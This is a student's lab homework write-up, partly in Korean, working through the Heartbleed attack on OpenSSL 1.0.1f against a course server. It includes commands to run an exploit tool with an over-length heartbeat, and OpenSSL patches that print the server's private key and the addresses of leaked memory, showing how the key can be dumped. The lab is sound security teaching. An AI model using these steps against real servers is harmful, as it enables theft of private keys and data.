Lect11_second_heartbeat

**12141163 이욱진**

5. Homework

1) Try hb.c.

$ cp ../../hb.c .

Move hb.c to openssl-1.0.1f/demos/ssl directory and compile.

$ gcc -L/home/sec/12345/openssl/lib -I/home/sec/12345/openssl/include

-o hb hb.c -lssl -lcrypto -ldl

Run server and hb.

$ ./serv

In another window (use your SSL server's ip and port number)

$ ./hb –s 165.246.38.151 –p 12345 –f out –t 1

The result should be in file "out". See "out" with xxd and find the server certificate information.



위 명령어를 통하여 hb.c파일을 openssl-1.0.1f/demos/s니에 복사해주었습니다.

그 후 hb.c 를 컴파일해주고 다른윈도우에서 serv를 실행하고 현재윈도우에서 hb에 옵션을 달아서 실행시켜 연결되는구조를 확인해보았습니다.

Serv



Hb





이후 out을 실행해보았고 다음과같이 나타났습니다.



2) Modify hb.c

void * heartbleed(...){

........

buf = OPENSSL_malloc(1+2+512);

...........

switch(type){

..........

}

*p++='a'; *p++='b'; // 2 byte payload ("ab")

....

ret = ssl3_write_bytes(...., buf, 3 + 2);

.......

}

Recompile hb.c, run server, and run hb (in another window) with type 2.

(You have to remove old "out" file before running hb.)

$ gcc -L/home/sec/12345/openssl/lib -I/home/sec/12345/openssl/include

-o hb hb.c -lssl -lcrypto -ldl

$ ./serv

$ ./hb –s 165.246.38.151 –p 12345 –f out –t 2

Confirm the server echoes "ab" in the file "out".



Heartbleed 내부 코드를 수정해주었습니다. Malloc의 할당값을 증가시켜주었으며 *p++ Heartbeat request를 담은 *p를 증가시켜주어 a와 b라는값까지 담아주었습니다. 마지막에 ssl3_wrtie_Bytes를 실행할 때도 “ab”두 문자만큼 더 넣어주었기 때문에 사이즈를 2만큼 더 증가시켜주었습니다.

Server



Hb



그 후 out파일을 vim을통해 확인해보았고 ab가 적혀있었습니다.



이후 ./out명령어를 통하여 out을실행해보았을 때 다음과같이 나타났습니다.



3-1) Draw the SSL packet generated in 1) and 2) respectively.

3-2) Explain why you have different result in 1) and 2) above by analyzing "hearbleed()" function in hb.c and "tls1_process_heartbeat()" function in ssl/t1_lib.c.

1) 하트블리드 공격을 한것이며 2) 하트비트요청을 한 것입니다. 1)의경우에는 실제데이타는보내지않았고 길이만 ffff로 지정해서 서버 자신의 메모리에 존재하는 ffff길이만큼의 데이터를 유출시킨 상황입니다. 그리고 hw2의 out파일보다 훨씬 길이가 깁니다.

4). Modify ssl source such as follows so that it displays server private key and its memory location.

1. demos/ssl/cli.cpp

meth = TLSv1_client_method();

ctx = SSL_CTX_new(meth);

sd=socket(......);

err = connect(sd, ....);

ssl = SSL_new(ctx);

SSL_set_fd(ssl, sd);

err=SSL_connect(ssl);

Where is TLSv1_client_method()? Find with grep.

$ grep –nr "TLSv1_client_method" *



4.1) openssl-1.0.1f/include/openssl/ssl.h

Add

BN_ULONG * print_server_priv_key(const SSL_CTX *ctx);

after C linkage reference as below

.................

#ifdef __cplusplus

extern "C" {

#endif

BN_ULONG * print_server_priv_key(const SSL_CTX *ctx);

.....................

- extern “C” declaration prevents C++ compiler from changing file names.

- BN_ULONG stands for Big Number Unsigned Long



4.2) openssl-1.0.1f/ssl/s3_srvr.c

Define print_server_priv_key() here

void print_key(unsigned char *pkey){

int i;

for(i=0;i<128;i++){ // assume 1024 bit private

printf("%2x:",pkey[i]);

if ((i+1)%15==0) printf("\n");

}

printf("\n");

}

BN_ULONG *print_server_priv_key(const SSL_CTX *ctx){ // refer to lect12

CERT *ct=ctx->cert;

EVP_PKEY *epkey=ct->key->privatekey;

BN_ULONG *priv=epkey->pkey.rsa->d->d;

unsigned char *pkey=(unsigned char *)priv;

print_key(pkey);

return pkey;

}



4.3) Call this function in serv.cpp after SSL_CTX_check_private_key function call.

if (!SSL_CTX_check_private_key(ctx)){

.................

}

BN_ULONG *pkey=print_server_priv_key(ctx);

printf("private key location:%p\n", pkey);



4.4) What is the memory address of the server's private key? Check whether this server private key is correct. It should match privateExponent in

servkey.txt (generated as in below) in reverse order.

openssl rsa -in servkey.pem -text -out servkey.txt

5) Perform Heartbleed attack as follows to obtain the server's private key. We know the memory location of the server's private key. We check whether the leaked memory can contain this address. To find out this, we modify the kernel such that it displays the leaking memory address.

5.1) Modify ssl/t1_lib.c/tls1_process_heartbeat() to display the leaking memory address.

...........

if (hbtype==TLS1_HB_REQUEST){ // heartbeat packet is processed here

.............

printf("leaking mem addr:%p\n", pl);

memcpy(bp, pl, payload);

.............

}

5.2) Run server and hb.

$ ./serv

$ ./hb –s 165.246.38.151 –p 12345 –f out –t 1

The system will show the leaking memory location and the contents. If the leaking address is lower than server private key location and the distance is less than 65535, the dumped output will contain the server private key.

6) How can you fix SSL to prevent Heartbleed attack?